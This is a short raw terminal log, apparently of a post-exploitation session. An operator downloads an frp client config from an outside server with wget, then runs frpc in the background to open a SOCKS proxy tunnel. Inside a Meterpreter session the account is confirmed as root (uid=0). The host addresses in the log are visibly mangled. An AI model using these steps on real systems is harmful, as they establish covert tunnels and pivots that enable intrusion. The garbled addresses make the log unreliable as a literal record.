 wget http://5:8999/frpc.ini
--2021-11-13 23:47:32--  http://8999/frpc.ini
Connecting to 1 8999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228 [application/octet-stream]
Saving to: 'frpc.ini'
0K 100% 29.4M=0s
2021-11-13 23:47:32 (29.4 MB/s) - 'frpc.ini' saved [228/228]
nohup ./frpc -c frpc.ini &
2021/11/13 23:47:44 [I] [service.go:301] [c693e1e3a79bb5ec] login to server success, get run id [c693e1e3a79bb5ec], server udp port [0]
2021/11/13 23:47:44 [I] [proxy_manager.go:144] [c693e1e3a79bb5ec] proxy added: [plugin_socks8]
2021/11/13 23:47:44 [I] [control.go:180] [c693e1e3a79bb5ec] [plugin_socks8] start proxy success
^Z
Background channel 2? [y/N]  y
meterpreter > id
[-] Unknown command: id.
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0